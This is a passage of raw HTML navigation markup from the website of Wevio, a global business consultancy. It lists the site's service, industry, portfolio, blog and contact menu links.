href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' 